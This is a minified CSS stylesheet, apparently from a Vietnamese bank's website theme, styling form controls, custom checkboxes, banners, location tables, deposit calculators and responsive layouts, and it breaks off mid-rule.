.form-control.ocb{height:60px;border-radius:5px;position:relative;border:none;margin-bottom:0}.select_ocb .form-control.open{border:1px solid #ccc}.select_ocb .ocb.bootstrap-select.open>.dropdown-toggle{background:#fff;box-shadow:0 0 10 rgba(0,0,0,.1)}.select_ocb .ocb.bootstrap-select>.dropdown-toggle{height:62px;border:none;background:#e4e4e4;padding:0;border-radius:5px}.select_ocb .ocb.bootstrap-select>.dropdown-toggle .caret{width:25px;height:25px;background:url(https://www.vib.com.vn/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:0;top:20px}.select_ocb .ph_input{position:absolute;top:18px;transition:.1s}.ocb.bootstrap-select>.dropdown-toggle .caret{width:20px;height:11px;background:url(/static/theme/vs2018/images/caret.png) no-repeat;border:none;right:15px;top:45%}.focus .field_input{top:24px}.vib-v2-selectbox02{border-radius:5px;border:1px solid #ccc}.select_ocb .select_tit{position:absolute;z-index:1;left:20px;top:18px;font-size:16px;color:var(--bg-color-mono-2);pointer-events:none;font-weight:400}@keyframes hover-color{from{border-color:silver}to{border-color:#3e97eb}}.magic-checkbox,.magic-radio{position:absolute;display:none}.magic-checkbox[disabled],.magic-checkbox[disabled]+label:after,.magic-checkbox[disabled]+label:before,.magic-checkbox[disabled]+label:hover,.magic-radio[disabled],.magic-radio[disabled]+label:after,.magic-radio[disabled]+label:before,.magic-radio[disabled]+label:hover{cursor:not-allowed}.magic-checkbox+label,.magic-radio+label{position:relative;display:inline-block;padding-left:35px;cursor:pointer;vertical-align:middle;font-size:16px;line-height:28px;margin-bottom:0;color:#1e1e1e;font-weight:400}.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{animation-duration:.4s;animation-fill-mode:both;animation-name:hover-color}.magic-checkbox+label:before,.magic-radio+label:before{position:absolute;top:0;left:0;display:inline-block;width:25px;height:25px;content:'';background-color:#e4e4e4}.magic-checkbox+label:after,.magic-radio+label:after{position:absolute;display:none;content:''}.magic-checkbox[disabled]+label,.magic-radio[disabled]+label{cursor:not-allowed;color:#e4e4e4}.magic-checkbox[disabled]+label:hover:before,.magic-radio[disabled]+label:hover:before{border:1px solid #e4e4e4;animation-name:none}.magic-checkbox[disabled]+label:before,.magic-radio[disabled]+label:before{border-color:#e4e4e4}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{animation-name:none}.magic-radio+label:before{border-radius:50%}.magic-radio+label:after{top:8px;left:8px;width:9px;height:9px;border-radius:50%;background:#fff}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{background-color:#1b1b1b}.magic-radio:checked[disabled]+label:before{border:1px solid #c9e2f9}.magic-radio:checked[disabled]+label:after{background:#c9e2f9}.magic-checkbox+label:before{border-radius:7px}.magic-checkbox+label:after{top:5px;left:10px;box-sizing:border-box;width:6px;height:12px;transform:rotate(45deg);border-width:2px;border-style:solid;border-color:#fff;border-top:0;border-left:0}.magic-checkbox:checked[disabled]+label:before{border:#c9e2f9;background:#c9e2f9}.vib-v2-radiobox{display:inline-block;margin-right:45px!important}.vib-v2-radiobox:last-child{margin-right:0!important}a.vib-v2-main-link01,a.vib-v2-main-link02{display:inline-block;font-size:16px;color:#1b1b1b;font-weight:600;position:relative;padding:0 2px}a.vib-v2-main-link01::before,a.vib-v2-main-link02::before{content:"";display:block;position:absolute;bottom:-1px;left:0;height:2px;width:100%;background:#fdb913;transition:.3s}a.vib-v2-main-link01:hover:before,a.vib-v2-main-link02:hover:before{height:25px;transition:.3s}.txt_error{font-weight:400;font-size:12px;color:red;position:absolute;top:62px;left:0;display:none}@media only screen and (min-width:1200px){a.vib-v2-btn-dk03:hover:before,a.vib-v2-btn-dk04:hover:before,a.vib-v2-btn-dk05:hover:before,a.vib-v2-btn-dk06:hover:before{left:0;opacity:1}a.vib-v2-btn-dk05::before,a.vib-v2-btn-dk06::before{background:var(--bg-color-mono-9);width:100%;height:100%;content:"";transition:.3s;position:absolute;top:0;left:0;opacity:0}a.vib-v2-btn-dk06:hover{color:var(--bg-color-mono-1)}}@media (min-width:768px) and (max-width:850px){.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport .vib-v2-box-compare-content{width:calc(100vw / 2)!important}.vib-v2-deposit-tool-calculation-auto .vib-v2-congcu-radiobox{margin-right:-20px}.vib-v2-deposit-tool-calculation-auto .vib-v2-congcu-radiobox .vib-v2-radiobox{margin-right:2px!important}.vib-v2-deposit-tool-calculation-auto .vib-v2-congcu-radiobox .vib-v2-radiobox label{font-size:15px!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content,.vib-v2-deposit-tool-calculation .vib-v2-header-deposit{padding-bottom:0!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text{font-size:30px;margin-bottom:40px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p{font-size:20px;font-weight:600}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p,.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text span{display:inline-block;vertical-align:middle}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown{margin-right:5px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown.timeTo div{width:24px;line-height:34px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text-hotline{margin:0 -60px;border-top:1px solid #d7d7d7;padding:20px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input{top:5px!important;transform:unset;-webkit-transform:unset;-ms-transform:unset}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{position:absolute;top:50%;font-size:16px!important;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input p,.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link .vib-v2-btn-dk01{margin:0!important}.vib-v2-report-tab h4 a{width:65%!important}.vib-box-other-card-home{padding:40px 0!important}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm{position:relative;height:62px}.vib-v2-box-card-home::after,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-row-table-showroom-location-2,.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt .vib-v2-digital-myvib-download-img img,.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-box-search-popup-atm,.vib-v2-other-title p,.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-images-download-app img{width:100%}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-select-city-popup-atm{position:absolute;top:0;width:100%}.vib-v2-box-digital-myvib-condition .vib-v2-digital-myvib-condition-text{float:left!important;width:auto!important}.vib-v2-box-digital-myvib-condition .vib-v2-digital-condition-link{float:left!important;margin-left:40px;min-width:60%}.modal-dialog{width:100vw!important}.vib-v2-list-card-header-mobile.active .vib-v2-dropdown-list-header{max-height:calc(100vh - 110px)!important;overflow:scroll}.vib-v2-img-footer-compare{width:56px!important;height:36px!important;background-repeat:no-repeat}.vib-v2-link-footer-compare,.vib-v2-list-box-support .vib-v2-box-content-support p{margin-top:10px}.vib-v2-banner-content-footer .vib-v2-banner-recruiment-footer .vib-v2-banner-debit-mobile,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table,.vib-v2-hover-rate.disabled-rate>div:after,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-link-services-card,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-service-digital{display:none}.vib-v2-hover-rate>div{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.vib-v2-hover-rate>div:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-hover-rate>div span{position:relative;z-index:2;font-weight:600;color:#1b1b1b;line-height:60px;height:60px;display:block}.vib-v2-header-slider-clone.scrolled,.vib-v2-line-box-table-expression .vib-v2-hover-rate{top:0}.vib-v2-compare-saving h2{font-size:26px;font-weight:400;text-align:center;padding:30px 0;margin:0;color:#414042;background:#ededed}.vib-v2-compare-saving .vib-v2-header-compare-card p{margin-bottom:0!important}.vib-v2-compare-saving .vib-v2-header-compare-card,.vib-v2-detail-car,.vib-v2-vehicles-car{margin-top:30px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content{margin-bottom:30px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content h3,.vib-v2-header-slider-clone.scrolled .bx-controls-direction{display:block!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important;float:left;padding-top:0;padding-bottom:0;border-left:none!important;border-right:1px solid #c9c9c9}.vib-v2-compare-saving .vib-v2-box-compare-content:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:20px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 30px 0 60px!important}.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link .vib-v2-digital-myvib-download-link-btn,.vib-v2-compare-saving .vib-v2-img-compare-card,.vib-v2-digital-myvib-download-link-text,.vib-v2-section-form-containt{padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:300px;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.vib-v2-deposit-tool-calculation.vib-v2-deposit-tool-calculation-upl .vib-v2-title-result-calc{height:108px;overflow:hidden}.vib-v2-deposit-tool-calculation #vib-v2-result-calculation-1 .vib-v2-title-result-calc{height:54px;overflow:hidden}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation-slider{border:1px solid #d7d7d7;border-radius:5px;overflow:hidden}.vib-v2-box-content-showroom-location-detail,.vib-v2-box-digital-myvib-condition,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation.compare-calculation{margin-top:60px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation{border-top:none}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-title-result-calc{font-size:20px!important}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-row1-result-calc .line-v2-row-result-calc span{margin-bottom:15px;margin-top:10px;display:block}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-row1-result-calc .line-v2-row-result-calc span:last-child{margin-bottom:0}.line-v2-row-result-calc-flexi{min-height:42px!important}.vib-v2-section-banner-about{background-position:900px}a.vib-v2-more-detail-banner{display:inline;margin-left:13px}.vib-v2-link-box-colum-content a{display:inline-block;margin-bottom:15px;width:40%}.vib-v2-text-ad-detail{margin-top:30px;margin-bottom:30px}.vib-v2-content-condition-tab .vib-v2-content-condition{width:100%;margin-left:0}.vib-v2-banner-content-footer .vib-v2-banner-recruiment-footer{margin-top:60px;display:block;background-position:-315px!important;height:235px}.vib-v2-hamburger-menu{z-index:9}.vib-v2-date-promotion{border-bottom:none!important;padding-bottom:0!important;margin-bottom:20px!important}.vib-v2-list-link-other a{display:inline-block!important;margin-right:0}.vib-v2-call-to-action-fix-top{z-index:1000!important}.vib-v2-header-black{height:60px!important}.vib-v2-section-find-car .vib-v2-box-find-car{height:250px;background-position:800px}.vib-v2-section-find-car .vib-v2-box-find-car .vib-v2-txt-box-find-car{max-width:55%!important}.vib-v2-box-digital-ib-feature-title,.vib-v2-box-digital-sms-syntax-title,.vib-v2-digital-certified-title,.vib-v2-digital-myvib-condition-text,.vib-v2-digital-myvib-interest-title,.vib-v2-section-find-car .vib-v2-box-find-car .vib-v2-txt-box-find-car h3{font-size:32px}.vib-v2-form-slide-list-card,.vib-v2-txt-countdown{margin:0 auto}div.ui-datepicker{width:calc((100% - 120px)/ 2);padding:5px 3px!important}.vib-v2-section-form-containt .vib-v2-form-box-body .vib-v2-img-card-debit img{width:150px}.vib-v2-text-box-step5-thanks h4{font-size:22px}.vib-v2-section-header_new02,.vib-v2-section-header_new02.vib-v2-header-scroll-02,.vib-v2-section-header_new_form{height:60px}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:22px}.vib-v2-box-mobile-fix-footer{background:#fff;position:fixed;top:55px;height:60px;width:100%;z-index:1000;transition:.2s ease-in;box-shadow:rgba(134,134,134,.2) 0 10px 10px}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide{height:55px;display:table;line-height:normal}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide a{color:#1b1b1b;font-size:14px;padding:0 20px}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card{border-color:#d7d7d7!important;line-height:65px;width:60px;height:56px}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card a{background:url(/static/theme/vs2018/images/arrow_blue.png) no-repeat!important}.vib-v2-box-mobile-fix-footer .bx-controls-direction a,.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card a.disabled{background:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat!important}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card .icon_top_home01{width:28px;height:19px;background:url(/static/theme/vs2018/images/icon_top_home.svg) 0 0/cover no-repeat}.vib-v2-box-mobile-fix-footer .bx-controls-direction a{width:22px;height:25px}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{transform:rotate(180deg)}.modal .modal-content .vib-v2-header-popup{padding-left:20px!important}.vib-v2-box-wrapper-step5-thanks02{padding:0!important}.vib-v2-box-about-friend{height:385px}.vib-v2-serction-recommend .vib-v2-box-about-friend{display:block!important;background-size:contain!important;background-repeat:no-repeat!important}.modal:before,.vib-v2-banner-debit .vib-v2-banner-debit-mobile,.vib-v2-section-banner-home .bxslider .swiper-slide .swiper-bg,.vib-v2-serction-recommend .vib-v2-box-about-friend .vib-v2-mobile-bg-about{display:none!important}.vib-v2-promotion-list .vib-v2-promotion-box .vib-v2-img-promotion-box img,.vib-v2-section-banner-home .vib-v2-wrapper_new,.vib-v2-section-header_new_form .vib-v2-wrapper_new{height:100%}.vib-v2-section-header_new_form .vib-v2-wrapper_new .vib-v2-logoVIB{transform:translateY(-50%);top:50%;position:relative}.vib-v2-section-form-containt #formInfo .vib-v2-form-header-border,.vib-v2-section-form-containt #infoForm .vib-v2-form-header-border,.vib-v2-section-form-containt #txtSubTitle{padding-left:50px}.vib-v2-section-form-containt .vib-v2-title-form-credit{text-align:left;padding-left:20px}.box-card-row3 p{margin-right:0;margin-bottom:0}.vib-v2-body-box-banca .box-card-row3 p{margin-bottom:15px}.box-card-row3 p a{margin-right:20px}.vib-v2-box-digital-myvib-certified{padding-bottom:0}.body-header-popup .vib-v2-popup-list-box-services img{width:auto;float:none;height:70px}.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt .vib-v2-digital-myvib-download-img{max-width:330px}.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link{max-width:calc(100% - 345px);padding-top:20px}.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link .vib-v2-digital-myvib-download-link-title{font-size:25px;line-height:30px}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{border-top:1px dotted #d7d7d7;border-bottom:1px dotted #d7d7d7;padding:40px 0 40px 20px!important}.vib-v2-news-home .bx-wrapper .bx-pager{bottom:-20px}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-services-card{bottom:20px!important}.vib-v2-chose-link-mobile{width:350px!important}.box_logo_vib{transform:scale(.8)}.vib-v2-form-dathen .vib-v2-form-box-head-title{margin-top:-10px!important}.vib-v2-form-dathen .vib-v2-form-box-head{background-size:cover!important}.vib-v2-list-box-support .vib-v2-box-content-support .btn-support-dk-ngay{margin-top:5px!important}.vib-v2-box-services-card img.bg_img_box_services{height:300px}.vib-v2-body-box-banca .box-card-row1 .btn-dk-banca,.vib-v2-news-home .vib-v2-wrapper_new .vib-v2-list-box-news-home .vib-v2-box-news-home .vib-v2-right-txt-news-home{text-align:left}.vib-v2-body-box-banca .box-card-all-row2{margin-left:35px}.vib-v2-banner-debit{display:block!important;height:350px!important;background-size:cover;background-position:900px}.vib-v2-banner-debit .vib-v2-wrapper_new{height:100%;position:relative}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top{text-align:left;width:65%;top:50%!important;transform:translateY(-50%);position:relative}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top div,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right p.vib-v2-fz-title-product{line-height:normal}.vib-v2-section-footer-new-form{padding:0 50px}.vib-v2-section-footer-new-form .vib-v2-footer-new-form{max-width:100%;margin:0;padding:0}.vib-v2-img-promotion-box{height:230px}.vib-v2-header-slider-clone{position:fixed;z-index:999;top:-100%;background:#f5f5f7;transition:.5s;color:#000}.vib-v2-header-slider-clone.scrolled .bx-controls-direction a{top:50vh}.vib-v2-header-slider-clone .vib-v2-title-body-find-card{background:#fff}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls{top:6px!important}.vib-v2-body-icon-services img{height:auto;width:40px}.vib-v2-wrapper_new{width:100%;max-width:100%}.vib-v2-info-other .vib-v2-wrapper_new{background-image:none!important}.debit-card-popup .modal,.vib-v2-box-content-showroom-location-detail .vib-v2-row-table-showroom-location-3{padding-left:0}.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner{text-align:left;width:65%;position:relative;top:50%;transform:translateY(-50%)}.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner .vib-v2-fz-title-banner{line-height:40px;font-size:30px!important}.vib-v2-section-banner-home .bxslider .swiper-slide{background-position:-630px}.vib-v2-news-home .vib-v2-wrapper_new>h3{text-align:left;font-size:32px}.banner_MGM .vib-v2-banner-debit,.banner_MGM .vib-v2-banner-debit-mobile,.vib-v2-section-banner-home .swiper-slide{height:350px!important;background-size:cover}.vib-v2-section-content-search .vib-v2-line-content-search .vib-v2-list-project .vib-v2-box-project a img{height:200px}.vib-v2-section-content-search .vib-v2-line-content-search .vib-v2-list-project .vib-v2-box-project p{height:44px}.vib-v2-three-upl .vibv-v2-body-three-services .vib-v2-body-box-services .vib-v2-body-icon-services{display:block;float:left}.vib-v2-three-upl .vibv-v2-body-three-services .vib-v2-body-box-services .vib-v2-body-txt-services{display:block;margin-left:100px;text-align:left}.vib-v2-line-box-deposit .vib-v2-input01.focus .ph_input{font-size:12px}.body-header-popup{position:relative;display:block;margin-top:58px}.body-header-popup .img-body-header-popup{width:100%;left:auto;top:auto;padding:20px;position:absolute!important}.body-header-popup .txt-body-header-popup{position:absolute;width:50%!important;padding:30px;left:50%;top:auto}.body-header-popup img{width:50%;display:inline-block;margin:0 auto;height:auto}.vib-v2-popup-list-box-services{display:flex;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;margin-top:30px;flex-wrap:wrap}.vib-v2-popup-list-box-services.row-4-popup .vib-v2-popup-box-services{width:calc(100% / 4)!important}.vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:calc(100% / 3)!important;display:block;float:left;text-align:center;border-bottom:1px solid #d7d7d7;padding:20px;border-right:1px solid #d7d7d7}.vib-v2-popup-list-box-services .vib-v2-popup-box-services:last-child{border-right:none!important}#popup-kichhoatthe-credit .vib-v2-popup-box-services{width:25%!important}.vib-v2-list-link-other .vib-v2-link-appstore a{display:inline}.body-header-popup-dich-vu .vib-v2-popup-wrapper{padding:50px 20px 0!important}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-left-content-detail{position:inherit!important;width:100%;border:none!important}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-right-content-deatil{margin-left:0}.vib-v2-list-leader,.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-txt-download-app .vib-v2-btn-download-app .vib-v2-btn-dk01{margin:0}.vib-v2-box-content-showroom-location .vib-v2-title-showroom{margin-bottom:40px}.vib-v2-box-content-showroom-location .vib-v2-title-showroom h2{font-weight:400}.vib-v2-box-content-showroom-location div.text-center{padding-top:20px}.vib-v2-box-content-showroom-location div.text-center a{color:#0066b3;text-decoration:underline;font-weight:700!important;font-size:18px!important}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table{width:100%;display:table;border-bottom:1px solid #d7d7d7;padding:15px 0 5px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table div:last-child{cursor:pointer}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table{display:flex;border-radius:5px 5px 0 0;background:#0066b3;color:#fff;font-size:18px;font-weight:600;padding:17px 0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table::after{content:"";display:block;clear:both}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{padding-left:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable{position:relative}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::before{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;right:-26px;top:4px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::after{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;transform:rotate(180deg)}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table{border-radius:0 0 5px 5px;border-bottom:none;border-top:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table{display:flex;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table div,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table h6{font-size:18px;font-weight:600;margin:0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table p{font-size:16px;font-weight:400;color:#6b6b6b}.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-4{display:table;font-size:18px;line-height:normal;float:left;text-align:left}.vib-v2-box-content-showroom-location-detail:first-child{margin-top:0}.vib-v2-box-content-showroom-location-detail .vib-v2-title-showroom h2{font-weight:400;font-size:26px;padding-left:20px}.vib-v2-banner-form-thank,.vib-v2-box-content-showroom-location-detail .vib-v2-wrapper_new,.vib-v2-title-form-digigtal-bank p{padding:0}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%!important;display:block!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table{display:table!important;width:100%}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%;text-align:left;padding-left:20px;padding-right:40px;background:#f2f2f2;height:47px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table img{width:47px;height:47px;display:inline-block}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table p{line-height:68px;font-weight:700;font-style:normal;font-size:16px;text-transform:uppercase;margin-top:-10px;display:inline-block;vertical-align:top;margin-right:10px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table{width:100%;padding:0 20px!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child{border:none}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table{max-height:100%;overflow:inherit}.vib-v2-form-containt-width{width:100%;max-width:700px!important;margin:20px auto!important;text-align:left}.vib-v2-form-box-footer-content-left-title{border:none;padding-top:0}.vib-v2-banner-form-thank .vib-v2-box-banner-thank{width:calc((100% - 60px)/ 3);float:left;margin:10px}.vib-v2-box-wrapper-step5-thanks .vib-v2-form-box{padding:40px}.vib-v2-box-content-ib{width:33.33%;float:left;margin-bottom:30px;border:none}.vib-v2-content-search-doitac{margin-left:0!important}.vib-v2-box-sign-award-asset-asian-right{max-width:74%;padding-left:40px;margin-left:0!important}.vib-v2-box-digital-landing-myvib-content .vib-v2-box-digital-landing-myvib-text{width:45%;font-size:22px}.vib-v2-box-digital-landing-myvib-content .vib-v2-box-digital-landing-myvib-sendsms{width:55%}.vib-v2-section-download-app{background:0 0;margin-top:60px;text-align:center;border-radius:5px 0 0 5px;padding:0}a.vib-v2-box-services-card{max-width:calc((100% - 40px)/ 3)!important;height:auto!important;float:left;margin-left:20px;margin-top:0}.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-images-download-app{display:block;width:45%}.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-txt-download-app{width:55%;border:1px solid #d7d7d7;border-radius:0 5px 5px 0;padding:10px 10px 10px 30px;text-align:left}.viv-v2-title-services{font-size:35px;margin-top:60px}.vib-v2-icon-services-card{top:150px;bottom:auto}.vib-v2-text-services-card{top:200px;bottom:auto}.vib-v2-form-slide-list-card{display:table}.vib-v2-box-digital-ib-feature-item{width:calc(50% - 45px);min-height:230px;margin:20px}.vib-v2-digital-myvib-interest-item{display:block;width:calc(33% - 2px);position:relative;float:left}.vib-v2-digital-myvib-interest-item-icon{text-align:center;display:block;margin:0 auto}.vib-v2-digital-myvib-interest-item-text{display:block;text-align:center;width:100%;vertical-align:top;margin-left:0;margin-top:30px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-popup-atm{position:relative;background:0 0;padding:0;display:block}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm{float:left;width:100%}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-select-city-popup-atm{float:right;width:100%}#vib-v2-slider-promotion .vib-v2-promotion-box{padding:10px}.vib-v2-promotion-list .vib-v2-promotion-box{height:310px;overflow:hidden}.vib-v2-promotion-list .vib-v2-promotion-box .vib-v2-img-promotion-box{height:198px}.vib-v2-saving-banner-option{padding:0 20px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right{width:80%}.vib-v2-body-txt-services{font-size:15px;margin-left:0;text-align:center;margin-right:0;margin-top:20px;line-height:20px;min-height:0}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down .dropdown-menu{left:-2px;width:calc((100vw - 60px)/ 2)}.vib-v2-col-20{width:50%!important;float:left;padding-right:10px;margin-top:10px}.vib-v2-col-20:last-child{width:100%!important;padding-right:10px}.vib-v2-col-20:last-child a,.vib-v2-section-form-suggest-image img{max-width:100%}.vib-v2-title-form-digigtal-bank{padding:60px}.vib-v2-title-form-digigtal-bank .vib-v2-form-box-head-title{position:relative;left:0;right:0;top:0;color:#fff}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{display:flex}.vib-v2-digital-myvib-download-link-title{margin-top:0;font-size:35px}.vib-v2-btn-share-promotion{display:block}.vib-v2-compare-upl .vib-v2-fix-row1-table{width:16%!important}.vib-v2-compare-upl .vib-v2-right-slider-table{width:84%!important}.vib-v2-slider-mobile-table{display:table;width:100%}.vib-v2-compare-upl .vib-v2-colum-table-deposit{float:left;width:30%}.vib-v2-compare-upl .vib-v2-colum-table-deposit:last-child{width:40%}.vib-v2-position-leader{overflow:hidden}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{height:auto}}@media (min-width:1150px) and (max-width:1280px){.vib-v2-section-banner-home .swiper-slide{background-position:-600px}.vib-v2-banner-debit{background-position:1350px}}@media 